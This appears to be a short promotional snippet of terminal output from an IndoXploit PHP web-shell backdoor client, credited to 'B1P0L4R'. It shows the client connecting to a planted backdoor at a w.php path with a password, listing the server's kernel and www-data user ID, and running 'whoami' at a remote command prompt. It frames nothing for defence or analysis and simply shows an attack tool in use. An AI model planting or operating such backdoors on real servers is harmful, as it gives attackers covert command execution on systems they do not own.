 Terminal
Version 2.0
Coded by B1P0L4R - IndoXploit.
[+] Backdoor Location's : localhost/w.php
[+] Backdoor Password's : w.php
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[!] Backdoor Alive... Processing for Connect
[+] Your Public IP :
[+] System Info : Linux indoxploit #48-Ubuntu SMP Tue Jan 29 16:28:13 UTC 2019 x86_64 x86_64 GNU/Linux
[+] User ID : uid=33(www-data) gid=33(www-data) groups=33(www-data)
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[+] COMMAND : whoami
www-data
[+] COMMAND :